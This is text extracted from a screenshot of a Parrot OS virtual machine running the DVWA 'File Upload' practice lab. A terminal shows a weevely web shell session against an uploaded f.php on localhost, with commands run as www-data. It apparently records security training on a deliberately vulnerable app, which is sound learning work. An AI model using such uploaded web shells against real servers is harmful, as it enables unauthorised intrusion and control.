 parrot Os - VMware Workstation
File Edit View VM Tabs Help
parrot Os
Applications Places System
Sat Jan 13, 17:48
Vulnerability: File Upload
127.0.0.1/DVWA/hackable/u
http://127.0.0.1/DVWA/vulnerabilities/upload/#
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
weevely http://127.0.0.1/DVWA/hackable/uploads/f.php pass - Parrot Terminal
File Edit View Search Terminal Help
[x]-[root@parrot]-[/home/ritesh/Downloads]
#weevely http://127.0.0.1/DVWA/hackable/uploads/f.php pass
[+] weevely 4.0.1
[+] Target: 127.0.0.1
[+] Session: /root/.weevely/sessions/127.0.0.1/f_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
/var/www/html/DVWA/hackable/uploads
www-data@parrot:/var/www/html/DVWA/hackable/uploads $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@parrot:/var/www/html/DVWA/hackable/uploads $ uname -a
Linux parrot 6.1.0-1parrot1-amd64 #1 SMP PREEMPT_DYNAMIC Parrot 6.1.15-1parrot1
(2023-04-25) x86_64 GNU/Linux
www-data@parrot:/var/www/html/DVWA/hackable/uploads $ ls
1599280058397.jpg
dvwa_email.png
f.php
www-data@parrot:/var/www/html/DVWA/hackable/uploads $
www-data@parrot:/var/www/html/DVWA/hackable/uploads $
sudo mysql - Parrot Terminal
PHP Info
Menu [sudo mysql - Parrot Te... Vulnerability: File Uploa... [Downloads] weevely http://127.0.0.1...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG
IN
05:48 PM
13-01-2024